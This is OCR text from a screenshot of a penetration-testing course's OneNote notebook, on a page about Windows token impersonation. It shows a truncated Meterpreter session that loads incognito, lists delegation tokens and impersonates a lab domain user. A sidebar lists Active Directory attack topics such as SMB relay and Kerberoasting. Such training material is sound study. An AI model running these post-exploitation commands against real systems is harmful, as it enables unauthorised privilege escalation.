 Token Impersonation: Attack & Mitigation - OneNote
Search (Alt+Q)
Tyler Ramsbey
TR
File Home Insert Draw History Review View Help
Hacking_Notebook
Information Gathering (Reconnaissance)
Scanning + Enumeration
Exploitation Basics
Web Hacking
Buffer Overflows
Linux PrivEsc
Windows PrivEsc
Active Directory
Recent Threats
Boxes
Helpful Tools
YouTube
d to load psexec through Metasploit first.
terpreter > getuid
rver username: NT AUTHORITY\SYSTEM
terpreter > load incognito
ading extension incognito...Success.
terpreter > list_tokens -u
legation Tokens Available
========================================
nt Driver Host\UMFD-0
nt Driver Host\UMFD-1
RVEL\fcastle
AUTHORITY\LOCAL SERVICE
AUTHORITY\NETWORK SERVICE
AUTHORITY\SYSTEM
ndow Manager\DWM-1
personation Tokens Available
========================================
tokens available
ken Impersonation
Pop a shell and load incognito
reter > impersonate_token marvel\\fcastle
egation token available
Attack M
---- INITIAL ATTA
Overview
LLMNR Poisoning Overview
Password Cracking with Hashcat
LLMNR Poisoning Defense
Discovering Hosts with SMB Signin
SMB Relay Attacks Overview
SMB Relay Attack Defenses
Gaining Shell Access
IPv6 Attacks Overview
IPv6 DNS Takeover via mitm6
IPv6 Attack Defenses
Passback Attacks
Other Attack Vectors and Strategie
---- POST-COMPROMISE ENUMER
Domain Enumeration with PowerVi
Bloodhound Overview and Setup
Grabbing Data with Invoke-Bloodh
---- POST-COMPROMISE ATTACKS
Pass the Hash: Attack & Mitigation
Token Impersonation: Attack & Mi
Kerberoasting: Attack & Mitigation
GPP/cPassword Attacks
URL File Attacks
Print Nightmare
Mimikatz
Additional Resources
HACK SMARTER
10:42 PM
8/4/2022